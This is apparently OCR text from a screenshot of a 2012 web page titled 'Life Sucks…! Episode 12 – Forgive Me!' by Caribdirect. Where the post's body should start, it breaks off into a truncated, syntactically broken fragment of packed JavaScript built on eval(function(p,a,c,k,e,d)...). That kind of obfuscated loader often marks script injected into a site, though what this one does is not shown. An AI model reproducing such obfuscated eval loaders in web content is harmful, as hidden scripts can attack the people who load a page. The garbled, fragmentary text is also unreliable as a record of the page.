
Life Sucks…! Episode 12 – Forgive
Me!
Caribdirect
-
January 8, 2012
LIFE SUCKS...!
Last eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new